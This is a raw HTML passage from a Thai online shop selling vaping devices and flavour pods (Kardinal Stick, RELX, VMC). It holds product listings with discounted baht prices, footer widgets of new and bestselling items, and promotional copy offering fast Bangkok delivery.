					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2021/09/pineapple-pod-247x247.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2021/09/pineapple-pod-247x247.png 247w, https://ksthailand66official.com/wp-content/uploads/2021/09/pineapple-pod-100x100.png 100w, https://ksthailand66official.com/wp-content/uploads/2021/09/pineapple-pod-510x510.png 510w, https://ksthailand66official.com/wp-content/uploads/2021/09/pineapple-pod-400x400.png 400w, https://ksthailand66official.com/wp-content/uploads/2021/09/pineapple-pod-800x800.png 800w, https://ksthailand66official.com/wp-content/uploads/2021/09/pineapple-pod-280x280.png 280w, https://ksthailand66official.com/wp-content/uploads/2021/09/pineapple-pod-768x768.png 768w, https://ksthailand66official.com/wp-content/uploads/2021/09/pineapple-pod.png 1080w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2021/09/pineapple-pod-247x247.png" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2021/09/pineapple-pod-247x247.png 247w, https://ksthailand66official.com/wp-content/uploads/2021/09/pineapple-pod-100x100.png 100w, https://ksthailand66official.com/wp-content/uploads/2021/09/pineapple-pod-510x510.png 510w, https://ksthailand66official.com/wp-content/uploads/2021/09/pineapple-pod-400x400.png 400w, https://ksthailand66official.com/wp-content/uploads/2021/09/pineapple-pod-800x800.png 800w, https://ksthailand66official.com/wp-content/uploads/2021/09/pineapple-pod-280x280.png 280w, https://ksthailand66official.com/wp-content/uploads/2021/09/pineapple-pod-768x768.png 768w, https://ksthailand66official.com/wp-content/uploads/2021/09/pineapple-pod.png 1080w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/ks-xense-pod-pineapple/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Xense POD Pineapple (พอด KS XENSE กลิ่นสับปะรด)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>150.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>100.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
</div>		</div>
	</div>
	<a href="?add-to-cart=28994" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="28994" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Xense POD Pineapple (พอด KS XENSE กลิ่นสับปะรด)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a><div class="catcbnl_mtxt"></div>	</div>
</div>
		
					<div class="product-small col has-hover product type-product post-18516 status-publish last instock product_cat-kardinal-stick-device product_tag-kardinal-stick product_tag-kardinal-stick- product_tag-ks-device product_tag--ks has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-8%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://ksthailand66official.com/product/kardinal-stick-salt-white/" aria-label="Kardinal Stick Salt White">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-14-100-1-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-14-100-1-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-14-100-1-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-14-100-1-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-14-100-1-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-14-100-1-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-14-100-1-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-14-100-1-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-14-100-1.jpg 1040w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/kardinal-stick-salt-white/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kardinal Stick Salt White</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,250.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>1,150.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
</div>		</div>
	</div>
	<a href="?add-to-cart=18516" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18516" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Kardinal Stick Salt White&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a><div class="catcbnl_mtxt"></div>	</div>
</div>
		
					<div class="product-small col has-hover product type-product post-27521 status-publish first instock product_cat-kardinal-stick-device product_tag-kardinal-stick product_tag-kardinal-stick- product_tag-ks-device product_tag--ks has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-8%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://ksthailand66official.com/product/kardinal-stick-limited-red-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b9%88%e0%b8%b2/" aria-label="Kardinal Stick Limited Red">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2021/01/Artboard-11-100-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2021/01/Artboard-11-100-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2021/01/Artboard-11-100-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2021/01/Artboard-11-100-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2021/01/Artboard-11-100-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2021/01/Artboard-11-100-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2021/01/Artboard-11-100-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2021/01/Artboard-11-100-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2021/01/Artboard-11-100.jpg 1040w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/kardinal-stick-limited-red-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b9%88%e0%b8%b2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kardinal Stick Limited Red</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,250.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>1,150.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
</div>		</div>
	</div>
	<a href="?add-to-cart=27521" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="27521" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Kardinal Stick Limited Red&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a><div class="catcbnl_mtxt"></div>	</div>
</div>
		
		</div>
	</div>

		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-3 mb-0">
	   		<div id="woocommerce_products-12" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">มาใหม่</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://ksthailand66official.com/product/vmc-pod-5000-puffs-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-funta-orange-%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%95%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b9%89%e0%b8%a1/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Orange-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="VMC POD 5000 Puffs กลิ่น Funta Orange (แฟนต้าส้ม)" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Orange-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Orange-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Orange-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Orange-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Orange-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Orange-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Orange-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Orange.jpg 1280w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">VMC POD 5000 Puffs กลิ่น Funta Orange (แฟนต้าส้ม)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>420.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>350.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins>
	</li>
<li>
	
	<a href="https://ksthailand66official.com/product/vmc-pod-5000-puffs-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-doubblemint-%e0%b8%94%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b9%89%e0%b8%a5%e0%b8%a1%e0%b8%b4%e0%b9%89%e0%b8%99%e0%b8%97/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Doubblemint-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Doubblemint-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Doubblemint-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Doubblemint-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Doubblemint-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Doubblemint-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Doubblemint-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Doubblemint-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Doubblemint.jpg 1280w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">VMC POD 5000 Puffs กลิ่น Doubblemint (ดับเบิ้ลมิ้นท์)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>420.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>350.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins>
	</li>
<li>
	
	<a href="https://ksthailand66official.com/product/vmc-pod-5000-puffs-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-funta-grape-%e0%b8%ad%e0%b8%87%e0%b8%b8%e0%b9%88%e0%b8%99/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Grape-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="VMC POD 5000 Puffs กลิ่น Funta Grape (แฟนต้าองุ่น)" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Grape-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Grape-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Grape-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Grape-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Grape-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Grape-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Grape-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Grape.jpg 1280w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">VMC POD 5000 Puffs กลิ่น Funta Grape (แฟนต้าองุ่น)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>420.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>350.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins>
	</li>
</ul></div><div id="woocommerce_products-11" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">ขายดี</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://ksthailand66official.com/product/green-tea/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2021/01/relx-zero-green-tea-bases-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2021/01/relx-zero-green-tea-bases-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2021/01/relx-zero-green-tea-bases-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2021/01/relx-zero-green-tea-bases-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2021/01/relx-zero-green-tea-bases.jpg 520w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">RELX ZERO POD FLAVOR GREEN TEA</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>500.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span>
	</li>
<li>
	
	<a href="https://ksthailand66official.com/product/mystic-aurora/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-1-100-1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="pineapple fried rice with Pork Or Chicken ข้าวอบสัปปะรดหมูหรือไก่ 250 THB" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-1-100-1-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-1-100-1-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-1-100-1-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-1-100-1-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-1-100-1-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-1-100-1-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-1-100-1-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-1-100-1.jpg 1040w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">RELX ZERO MYSTIC AURORA</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,150.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>1,100.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins>
	</li>
<li>
	
	<a href="https://ksthailand66official.com/product/cooling-bean/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-4-100-3-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-4-100-3-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-4-100-3-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-4-100-3-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-4-100-3-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-4-100-3-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-4-100-3-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-4-100-3-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-4-100-3.jpg 1040w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">RELX ZERO POD FLAVOR MUNG BEAN</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>500.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span>
	</li>
</ul></div><div id="woocommerce_top_rated_products-3" class="col pb-0 widget woocommerce widget_top_rated_products"><span class="widget-title">ยอดนิยม</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://ksthailand66official.com/product/kardinal-stick-flavor-pod-sweet-lemon/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-11-100-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-11-100-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-11-100-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-11-100-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-11-100-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-11-100-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-11-100-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-11-100-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-11-100.jpg 1040w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">KARDINAL STICK FLAVOR POD SWEET LEMON</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>300.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span>
	</li>
<li>
	
	<a href="https://ksthailand66official.com/product/relx-infinity-single-pod-dark-sparkle/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2020/12/Artboard-16-100-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2020/12/Artboard-16-100-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2020/12/Artboard-16-100-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2020/12/Artboard-16-100-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2020/12/Artboard-16-100-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2020/12/Artboard-16-100-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2020/12/Artboard-16-100-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2020/12/Artboard-16-100-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2020/12/Artboard-16-100.jpg 1040w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">RELX INFINITY SINGLE POD DARK SPARKLE</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>200.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span>
	</li>
<li>
	
	<a href="https://ksthailand66official.com/product/ks-xense-pod-watermelon-%e0%b8%9e%e0%b8%ad%e0%b8%94-ks-xense-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b9%81%e0%b8%95%e0%b8%87%e0%b9%82%e0%b8%a1/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2021/09/watermelon-pod-100x100.png" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2021/09/watermelon-pod-100x100.png 100w, https://ksthailand66official.com/wp-content/uploads/2021/09/watermelon-pod-247x247.png 247w, https://ksthailand66official.com/wp-content/uploads/2021/09/watermelon-pod-510x510.png 510w, https://ksthailand66official.com/wp-content/uploads/2021/09/watermelon-pod-400x400.png 400w, https://ksthailand66official.com/wp-content/uploads/2021/09/watermelon-pod-800x800.png 800w, https://ksthailand66official.com/wp-content/uploads/2021/09/watermelon-pod-280x280.png 280w, https://ksthailand66official.com/wp-content/uploads/2021/09/watermelon-pod-768x768.png 768w, https://ksthailand66official.com/wp-content/uploads/2021/09/watermelon-pod.png 1080w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">KS Xense POD Watermelon (พอด KS XENSE กลิ่นแตงโม)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>150.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>100.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins>
	</li>
</ul></div><div id="custom_html-10" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 0fa33530626c990f92d0ded3bf6c996f --></div></div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- f4b01e5235ec4d8b29a59f4a91130adf --></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-2 mb-0">
	   		
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		<span class="widget-title">Kardinal Stick – KS เลิกบุหรี่ ง่ายนิดเดียว </span><div class="is-divider small"></div>
			<div id="text-957632124" class="text">
		

<p>สัมผัสนวัตกรรมการสูบเหนือชั้นจาก <a href="https://relxbycake.com/ks-pod/">Kardinal Stick</a> ไปกับ <a href="https://ksthailand66official.com/addline/">KSthailand66</a></p>
<p>เพราะ KSthailand66 คือหนึ่งในตัวแทนชั้นนำจาก <a href="https://ksthailand66official.com/">Kardinal Stick</a> และ <a href="https://ksthailand66official.com/relx/">RELX</a> ที่พร้อมให้บริการจำหน่ายสินค้าและให้คำปรึกษาอย่างผู้เชี่ยวชาญแก่ลูกค้าทุกท่านตลอด 24 ชั่วโมง พร้อมส่งมอบสินค้าที่ได้มาตรฐานและผ่านรับรองระดับสากล ส่งถึงมือด้วยบริการเดลิเวอรี่เครือข่ายต่างๆ ส่งตรงจากคลังสินค้าทั่วทั้งกรุงเทพ ทำให้มั่นใจได้ว่าคุณจะได้รับสินค้าถึงมืออย่างทันท่วงที</p>
<ul>
<li>- ส่งด่วน ส่งไว ภายใน 4 ชั่วโมง พร้อมรับโปรชั่นส่งฟรีหากมียอดชำระถึงตามที่กำหนด</li>
<li>- ดูแลด้วยทีมงานพร้อมบริการหลังการขายตลอดการใช้งาน</li>
<li>- มั่นใจในประสิทธิภาพสินค้าที่ผ่านมาตรฐฃฐานและการรับรองระดับสากล</li>
</ul>
<p>สอบถามรายละเอียดเพิ่มเติมทางไลน์ คลิก Line ID : <a href="https://ksthailand66official.com/addline/">@ksthailand66</a></p>
		
<style>
#text-957632124 {
  color: rgb(255, 255, 255);
}
#text-957632124 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
		</div>
		
		<div id="block_widget-4" class="col pb-0 widget block_widget">
		<span class="widget-title">ติดต่อเรา</span><div class="is-divider small"></div>
		<div class="row row-full-width align-middle align-center"  id="row-451082223">


	<div id="col-1017989491" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1603302174">
		<a class="" href="https://ksthailand66official.com/addline"  >						<div class="img-inner dark" >
